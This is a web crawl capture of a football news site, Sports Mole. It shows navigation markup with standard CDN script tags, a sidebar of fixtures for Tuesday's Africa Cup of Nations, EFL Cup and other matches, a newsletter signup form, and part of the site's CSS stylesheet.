href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.4" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football_rhs.html?1766481552849
body_size: 3240
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div id="newsnowtop"></div><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-2_4362"><div class="dTL"><a href="/football/africa-cup-of-nations/fixtures.html"><strong>Africa Cup of Nations</strong></a></div><span class="right dTR"><a href="/football/africa-cup-of-nations/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4362"><div class="lSa lSe"><a data-title="Preview:Congo DR vs Benin - prediction, team news, lineups" title="Sports Mole previews Tuesday's Africa Cup of Nations clash between Congo DR and Benin, including predictions, team news and possible lineups." href="/football/africa-cup-of-nations/preview/congo-dr-vs-benin-prediction-team-news-lineups_588261.html" class="l_s_row_even" id="ls_221222_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Congo DR</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Benin</div></a></div><div class="lSa lSo"><a data-title="Preview:Senegal vs Botswana - prediction, team news, lineups" title="Sports Mole previews Tuesday's Africa Cup of Nations clash between Senegal and Botswana, including predictions, team news and possible lineups." href="/football/senegal/africa-cup-of-nations/preview/senegal-vs-botswana-prediction-team-news-lineups_588272.html" class="l_s_row_odd" id="ls_221221_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Senegal</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Botswana</div></a></div><div class="lSa lSe"><a data-title="Preview:Nigeria vs Tanzania - prediction, team news, lineups" title="Sports Mole previews Tuesday's Africa Cup of Nations clash between Nigeria and Tanzania, including predictions, team news and possible lineups." href="/football/nigeria/africa-cup-of-nations/preview/nigeria-vs-tanzania-prediction-team-news-lineups_588276.html" class="l_s_row_even" id="ls_221219_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Nigeria</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tanzania</div></a></div><div class="lSa lSo"><a data-title="Preview:Tunisia vs Uganda - prediction, team news, lineups" title="Sports Mole previews Tuesday's Africa Cup of Nations clash between Tunisia and Uganda, including predictions, team news and possible lineups." href="/football/africa-cup-of-nations/preview/tunisia-vs-uganda-prediction-team-news-lineups_588269.html" class="l_s_row_odd" id="ls_221220_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Tunisia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Uganda</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4540"><div class="dTL"><a href="/football/efl-cup/fixtures.html"><strong>EFL Cup</strong></a></div><span class="right dTR"><a href="/football/efl-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4540"><div class="lSa lSe"><a data-title="Preview:Arsenal vs Crystal Palace - prediction, team news, lineups" title="Sports Mole previews Tuesday's EFL Cup clash between Arsenal and Crystal Palace, including predictions, team news and possible lineups." href="/football/arsenal/league-cup/preview/arsenal-vs-crystal-palace-prediction-team-news-lineups_588246.html" class="l_s_row_even" id="ls_235596_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Arsenal</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Crystal Palace</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_53"><div class="dTL"><a href="/football/primeira-liga/table.html">Primeira Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/primeira-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/primeira-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_53"><div class="lSa lSe"><a data-title="Preview:Guimaraes vs Sporting Lisbon - prediction, team news, lineups" title="Sports Mole previews Tuesday's Primeira Liga clash between Vitoria de Guimaraes and Sporting Lisbon, including predictions, team news and possible lineups." href="/football/vitoria-de-guimaraes/preview/guimaraes-vs-sporting-lisbon-prediction-team-news-lineups_588277.html" class="l_s_row_even" id="ls_235509_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.45pm</span></div><div class="l_s_cell_two">Guimaraes</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sporting Lisbon</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4536"><div class="dTL"><a href="/football/taca-de-portugal/fixtures.html"><strong>Taca de Portugal</strong></a></div><span class="right dTR"><a href="/football/taca-de-portugal/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4536"><div class="lSa lSe"><a data-title="Preview:Caldas vs Braga - prediction, team news, lineups" title="Sports Mole previews Tuesday's Taca de Portugal clash between Caldas and Braga, including predictions, team news and possible lineups." href="/football/caldas/preview/caldas-vs-braga-prediction-team-news-lineups_588274.html" class="l_s_row_even" id="ls_235226_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.45pm</span></div><div class="l_s_cell_two">Caldas</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Braga</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4471"><div class="dTL"><a href="/football/turkish-cup/fixtures.html"><strong>Turkish Cup</strong></a></div><span class="right dTR"><a href="/football/turkish-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4471"><div class="lSa lSe"><a data-title="235591" title=" vs. " href="/football/turkish-cup/kocaelispor-vs-bb-erzurumspor_game_235591.html" class="l_s_row_even" id="ls_235591_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12pm</span></div><div class="l_s_cell_two">Kocaelispor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">BB Erzurumspor</div></a></div><div class="lSa lSo"><a data-title="235586" title=" vs. " href="/football/turkish-cup/konyaspor-vs-antalyaspor_game_235586.html" class="l_s_row_odd" id="ls_235586_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Konyaspor</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Antalyaspor</div></a></div><div class="lSa lSe"><a data-title="235589" title=" vs. " href="/football/turkish-cup/fenerbahce-vs-besiktas_game_235589.html" class="l_s_row_even" id="ls_235589_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Fenerbahce</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Besiktas</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="235774" title=" vs. " href="/football/scottish-league-two/cumbernauld-colts-vs-edusport-academy_game_235774.html" class="l_s_row_even" id="ls_235774_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Cumbernauld</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Edusport Academy</div></a></div><div class="lSa lSo"><a data-title="235778" title=" vs. " href="/football/scottish-league-two/hearts-u21-vs-civil-service-strollers_game_235778.html" class="l_s_row_odd" id="ls_235778_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hearts U21s</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Civil Service Strollers</div></a></div><div class="lSa lSe"><a data-title="235595" title=" vs. " href="/football/scottish-league-two/bonnyrigg-rose-athletic-vs-tranent-juniors_game_235595.html" class="l_s_row_even" id="ls_235595_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Bonnyrigg Rose</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Tranent Juniors</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4484"><div class="dTL"><a href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span class="right dTR"><a href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4484"><div class="lSa lSe"><a data-title="235593" title=" vs. " href="/football/afc-champions-league/al-sadd-vs-shabab-al-ahli-dubai_game_235593.html" class="l_s_row_even" id="ls_235593_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Al-Sadd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Shabab Al-Ahli</div></a></div><div class="lSa lSo"><a data-title="235594" title=" vs. " href="/football/afc-champions-league/al-ittihad-vs-nasaf_game_235594.html" class="l_s_row_odd" id="ls_235594_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.15pm</span></div><div class="l_s_cell_two">Al Ittihad</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nasaf</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_49"><div class="dTL"><a href="/football/a-league/table.html">Australian A-League</a></div><span class="right dTR"><span class="dFm"><a href="/football/a-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/a-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_49"><div class="lSa lSe"><a data-title="234893" title=" vs. " href="/football/a-league/melbourne-city-vs-macarthur_game_234893.html" class="l_s_row_even" id="ls_234893_1"><div class="l_s_cell_one"><span class="l_s_ht l_s_box">HT</span></div><div class="l_s_cell_two">Melbourne City</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Macarthur</div></a></div></div></div><div class="rhs_table" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.sportsmole.co.uk/assets/app.css?v=1.3
body_size: 60700
content:
.dinC {
    font-family: DINCondensed, Arial, Helvetica, Sans-serif
}

.dinR {
    font-family: DINRegular, Arial, Helvetica, Sans-serif
}

.oldest,
.off {
    display: inline;
    height: 25px;
    padding: 5px 8px;
    cursor: pointer;
    background: #DC4646;
    border-left: 1px solid #fff;
    color: #fff
}

#article_pt,
#article_nt,
#article_mpt,
#article_mtt {
    padding: 6px 8px 6px 8px;
    background: #EFFBF5
}

#hstp_25354_pushdown {
    margin-bottom: 10px !important
}

/*,.hstp_25354_pushdown*/
.numbertd,
.more_sport_black {
    width: 20px
}

.teamtd,
.fgtd {
    text-align: left;
    width: 292px;
    font-weight: bold
}

.teamLogo {
    float: left;
    top: 10px;
    display: block;
    position: absolute;
    left: 10px;
}

#video_rhs div#video_rhs_content,
#video_rhs .inline-block.dbox_outline_header.most_popular,
#lc_rhs.transfertalk .dbox_outline_header,
.blH {
    background: #000
}

.list_odd,
.lm_row.even,
.st_l a.even {
    background: #ddd
}

.leaguetableheader {
    background: #444;
    color: #fff;
    font-weight: bold
}

.evenrow,
.lthblank,
.leaguetableheader_extra {
    background: #fff
}

.list_even,
.lm_row.odd,
.st_l a.odd {
    background: #eee
}

ul.related_rep_listing,
ul.team_rep_listing {
    margin: 0;
    padding: 0;
    padding-top: 5px
}

ul.rep_listing,
ul.green_list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

#team_history,
.padding-semibottom {
    padding-bottom: 10px
}

.gallery_box,
a.game_match,
.previews,
.leftimgfloat {
    width: 100%;
    float: left
}

a.game_match {
    margin-bottom: 2px;
}

.nomargin,
.p2_container img,
.diving_event h2 {
    margin: 0
}

#article_body p,
#article_body hr,
.module_sport_margin {
    margin-bottom: 15px
}

#article_body li {
    line-height: 1.2rem
}

.mb12 {
    margin-bottom: 12px
}

.dbox_outline_header {
    padding: 0px 5px 10px 2px
}

.dTcB,
dTcb {
    display: table;
    clear: both;
    float: none
}

.dTrB {
    display: table;
    clear: both;
    float: none;
    padding: 6px 0px 6px 10px
}

.dTrC {
    color: black;
    text-decoration: none
}

.dTrD {
    display: table-cell;
    text-align: left;
    vertical-align: middle
}

ul.game_links li,
ul.sub_links li {
    display: block;
    float: left;
    height: 22px;
    padding: 0;
    width: auto
}

.mobile_p3_image,
.l_sf_box_mobile,
.mobile_only,
.none {
    display: none !important
}

span.p2_new {
    display: inline-block;
    clear: both;
    opacity: 1;
    box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    -moz-box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    -webkit-box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    margin: 0;
    font-weight: 700;
    padding: 7px 2px 2px 2px;
    position: relative;
    background: #c00;
    color: #fff;
    margin-left: 7px
}

span.p3_newR {
    font-size: 0.9em;
    color: #c00;
    font-weight: 200;
}

.no_display,
.poll_ok {
    display: none
}

.inline-block {
    display: inline
}

#article_pb,
#article_pt,
#article_nb,
#article_nt,
#article_mpb,
#article_mpt,
#article_mtb,
#article_mtt,
.vertical-align-middle {
    vertical-align: middle
}

.newest,
.on {
    display: inline;
    height: 25px;
    padding: 5px 8px;
    cursor: pointer;
    background: #DC4646;
    border-right: 1px solid #fff;
    color: #fff
}

.l_s_tennis_cell_three,
.team_stats_panel .left .teamtd {
    padding-left: 15px
}

.l_s_blocks.margin,
.team_stats_panel .left .leaguetable,
#rwc_rhs .leaguetable {
    margin-bottom: 0;
}

.dbox_outline_header.most_popular,
.l_s_ft {
    background: #08088A
}

.calendar td.ui-datepicker-other-month a,
.calendar .ui-state-disabled,
.calendar .ui-state-active {
    background: transparent
}

#article_nt,
.gb_team.left,
.g_h_goals.left,
.tennis_row .tennis_points,
.rightT {
    text-align: right
}

.rhs_content,
.prev_game_pic_desc,
.t_ss div,
.schedule p,
.diving_flag {
    padding: 5px
}

.flagD {
    top: 1px;
    position: relative;
    padding-right: 4px
}

.p2_date,
.bold,
div#league_select_dropdown a,
.toolbar_tags_strong,
.hp_comm_box .indepth_box {
    font-weight: bold
}

.bM8 {
    font-weight: bold;
    margin: 0 0 8px 0
}

.fM8 {
    margin: 0 0 8px 0;
    display: inline-block;
}

.full.fM8 {
    background: #FFF
}

#article_prevnextrow,
#article_morepeoplerow,
#article_moreteamsrow,
.fwlist_row,
.fwlist_text {
    width: 100%
}

.right,
.Right,
#close_cookie_bar,
#searchbox,
.float-right,
.lc_options,
.rightimgfloat,
.fR {
    float: right
}

.lm_header h3 img {
    padding-top: 2px;
    float: right
}

.firstPara,
.lH4 {
    line-height: 1.4rem;
}

p.firstPara,
.most_popular_picture {
    line-height: 1rem;
    margin-top: 12px
}

.most_popular_row .most_popular_picture {
    margin-right: 8px;
    width: 52px
}

.hpHs .most_popular_picture {
    margin-right: 0px;
    width: 124px;
    margin-top: 0px
}

.left,
.float-left,
.most_popular_picture,
#season,
.team_season_name,
.team_stats_numbers,
.videprinter_score span,
.subnav_trending,
#rwc_rhs .leaguetable,
.fL {
    float: left
}

.videprinter_scoreline span {
    float: none
}

.tab_box ul li.selected a,
.l_s_table td a,
.gb_team a:link,
.gb_team a:active,
.gb_team a:visited,
.gb_team a:focus,
.g_h_score a:link,
.g_h_score a:active,
.g_h_score a:visited,
.g_h_score a:focus,
a.l_sf_row .l_sfp_one .l_sfp_non_link div,
.videprinter_ft {
    color: #08088A
}

a:visited,
.article_byline a:link,
.article_byline a:visited,
#article_body a:link,
#article_body a:visited,
a {
    text-decoration: none;
    color: #08088A
}

.byLineSize {
    font-size: 1.125em;
    margin-left: 2px
}

.byLinePos {
    position: relative;
    top: 12px;
    padding-bottom: 14px;
    display: block;
}

.by {
    display: inline;
    position: relative;
    top: 4px;
}

a:link {
    text-decoration: none;
    color: #08088A
}

body {
    background: #fff;
    font-size: 0.75em;
    line-height: 1.25em;
    font-family: Arial, Helvetica, Sans-serif;
    margin: 0;
    padding: 0
}

.clearboth,
.livecomm {
    clear: both
}

p {
    color: #000;
    margin: 0 0 1.483679525222552%;
    padding: 0
}

h1 {
    margin-top: 0.8403361344537815%;
    font-size: 1.8em;
    line-height: 1.25em
}

h2 {
    font-size: 1.667em;
    line-height: 110%;
    margin: 0 0 1.479289940828402%;
    padding: 0
}

/*  	h3{}		*/
h4 {
    font-size: 1rem;
    margin-bottom: 2px
}

h5 {
    font-size: 1.667em;
    line-height: 110%;
    margin: 0 0 0.8rem;
    padding: 0
}

img {
    border: 0
}

.group_tables h2 {
    font-size: 1.5em
}

.img_lhs {
    float: left;
    margin: 0 0.741839762611276% 0.741839762611276% 0
}

.img_rhs {
    float: right;
    margin: 0 0 0.741839762611276% 0.741839762611276%
}

#cookie_bar {
    font-weight: bold;
    background: #CFC;
    padding: 0.3061224489795918%;
    display: none
}

.mpu {
    min-width: 300px;
    min-height: 260px;
    margin-bottom: 5px
}

.leaderBoard {
    margin: 6px 0 12px -66px;
    z-index: -10
}

#social_box {
    width: 300px;
    height: 290px
}

#adpositionbottom {
    width: 970px;
    min-height: 90px;
    margin: 0 auto;
    clear: both
}

#adunderpicture {
    width: 300px;
    height: 125px;
    margin-top: 24px
}

#wrapper {
    width: 980px;
    margin: 0 auto;
    background: #fff;
    padding: 0 5px
}

.main_col {
    width: 676px;
}

.center2 {
    margin: auto;
    text-align: center;
    display: inline-block;
}

.mAuto {
    margin: auto;
    text-align: center;
    width: -webkit-fill-available;
}

.w300 {
    width: 300px
}

.w100 {
    width: 100%
}

.w42 {
    width: 42px
}

.w100.std_bk1.vP {
    width: 626px;
    margin: auto;
}

.logoClick {
    width: 980px;
    height: 93px;
    left: -20px;
    z-index: -1
}

.wDc {
    width: 674px;
}

#content {
    float: left;
    width: 676px;
    margin-bottom: 5px
}

#header {
    width: 100%;
    height: auto;
    padding: 2px 0 0;
    float: left;
    background: #1D411D
}

#headerEnt {
    width: 100%;
    height: auto;
    padding: 2px 0 0;
    float: left;
    background: #6D1581
}

.EntA {
    background: #6D1581;
    opacity: 100%;
}

/*  #6D1581 was #8421AD */
#toolbar {
    height: 32px;
    float: left;
    width: 980px;
    position: absolute;
    z-index: 9;
}

#searchbox {
    height: 20px;
    display: none;
    z-index: 1;
    position: absolute;
    right: 30px;
    border: 1px solid #555;
    border-radius: 3px;
    background: #fff;
    padding: 2px
}

#search_button {
    margin: 0;
    border: 0;
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    background: url([data-uri]) no-repeat 0px 0px;
    position: relative;
    top: 3px;
    right: 3px
}

#searchdiv {
    position: absolute;
    top: 0;
    right: 0;
}

#search {
    display: flex;
    justify-content: flex-end;
    padding: 10px;
}

#searchIcon {
    background-color: #ffffff;
    border: none;
    border-radius: 5px;
    margin-left: 10px;
    padding: 5px 10px;
}

#searchIcon:hover {
    cursor: pointer;
    background-color: #f0f0f0;
}

#searchInput {
    padding: 0 5px;
    border-radius: 4px;
    border: none;
}


#search_icon {
    margin: 0;
    border: 0;
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    background: url([data-uri]) no-repeat 0px 0px;
    position: relative;
}

#search_box {
    display: none;
    z-index: 1;
    position: absolute;
    right: 30px;
    border: 1px solid #555;
    border-radius: 3px;
    background: #fff;
    padding: 4px 6px;
    top: 1px
}

#search_for {
    padding: 0 3px;
    width: 170px;
    height: 16px
}

#search_wrapper {
    float: right;
    width: 26px;
    height: 26px;
    padding: 0
}

#search_wrapper form {
    position: absolute
}

.right_arrow,
.down_arrow,
.dbox_outline_line_left,
.dbox_outline_line_left.tablerhs,
.dbox_outline_line_left.most_popular {
    background: url() no-repeat
}

#search_field {
    width: 291px;
    height: 12px;
    padding: 3px 0px 3px 2px;
    border-top: 1px solid #999;
    border-right: none;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
    margin: 0;
    float: left
}

#todaybar {
    position: relative;
    height: 93px;
    background-color: #33cc00;
    background: url(./img/main-banner.jpg) no-repeat scroll 0 0 transparent
}

#todaybar.Ent {
    height: 93px;
    background-color: #8421ad;
    background: url(<!-- sports_mole_entertain -->&auto=compress) no-repeat scroll 0 0 transparent
}

#logo {
    float: left;
    margin-left: 29px;
    width: 410px;
    height: 93px;
    position: relative
}

#logoimage {
    display: block;
    float: left;
    z-index: 2;
}

.zI5 {
    z-index: 5
}

#dq {
    position: absolute;
    left: 25px;
    bottom: 10px;
    width: 340px;
    height: 12px;
    color: #FFF;
    font-size: 1em;
    font-weight: bold;
    text-align: left;
    margin-left: 13px;
    /*display: none;*/
}

#ht_wrapper {
    width: 978px;
    float: left;
    background: url() repeat;
    border: solid 1px #000;
    border-top: 5px solid #1D411D;
    margin-top: 1px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

#ht_wrapperEnt {
    width: 978px;
    float: left;
    #6D1581;
    opacity: 60%;
    padding: 5px 0 0;
    border: solid 1px #000;
    border-top: 5px solid #1D411D;
    margin-top: 1px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.hot_topics {
    width: auto;
    height: auto;
    margin: 0 auto;
    width: 970px;
    height: 23px
}

#title_text {
    max-width: 366px;
    float: left
}

ul.ht {
    list-style-type: none;
    margin: 4px 0;
    padding: 0 5px 0 0;
    text-align: center
}

ul.ht li {
    display: inline;
    background: none;
    padding: 0 5px
}

ul.ht li a {
    padding: 4px;
    background: #429442;
    border-radius: 3px;
    border: solid 1px #ccc
}

ul.ht li a,
#dq a {
    color: #fff;
    font-size: 1em;
    font-weight: bold
}

#potd {
    float: left;
    width: 170px;
    height: 93px;
    background-repeat: no-repeat
}

.topnav,
#mobile_subnav {
    display: block;
    height: 30px;
    width: 100%;
    border-top: 1px solid #1D411D
}

.topnav.topnav_fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 980px;
    border: 0
}

.topnav.topnav_fixed.EntH {
    background: #6D1581
}

.topnav.scroll.EntH {
    background: #6D1581
}

.topnavlogoimage {
    display: none;
    float: left;
    padding: 0 0 0 4px;
}

.topnavlogoimage img {
    height: auto;
    max-width: 100% !important
}

.topnav_fixed .topnavlogoimage,
.previews a span {
    display: inline-block
}

.sub,
.g_h_nav {
    background: url("") repeat;
    float: left;
    min-height: 22px;
    width: 100%;
    border-bottom: 1px solid #0B740D
}

.sub.topnav_fixed,
#subnav_hover.topnav_fixed {
    position: fixed;
    top: 30px;
    z-index: 999;
    width: 980px
}

#todaybar.topnav_fixed {
    padding-bottom: 33px
}

.gamesub {
    background: #000 repeat;
    float: left;
    min-height: 22px;
    width: 100%;
    border-bottom: 1px solid #000
}

.sport_title_bar {
    background: #1D411D;
    color: #efe;
    clear: both;
    float: left;
    font-size: 1.2em;
    font-weight: bold;
    height: 25px;
    line-height: normal;
    padding-top: 5px;
    text-indent: 10px;
    text-transform: uppercase;
    width: 100%;
    border: 0;
    margin-bottom: 6px;
    letter-spacing: 0.08em
}

.sport_title_bar h1,
.sport_title_bar h2 {
    font-size: 1.2em;
    margin-top: 0;
    line-height: 1.25em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.teamnav {
    float: left;
    margin: 4px 0px 4px 0px;
    width: 100%
}

